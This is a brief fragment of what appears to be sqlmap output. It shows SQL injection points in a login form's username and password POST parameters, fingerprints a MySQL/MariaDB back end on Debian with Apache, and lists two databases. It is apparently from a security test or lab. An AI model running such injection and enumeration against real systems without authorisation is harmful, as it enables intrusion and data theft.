 there were multiple injection points, please select the one to use for following inj
ections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[17:56:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[17:56:50] [INFO] fetching database names
[17:56:50] [INFO] retrieved: 'information_schema'
[17:56:50] [INFO] retrieved: 'users'
available databases [2]:
[*] information_schema
[*] users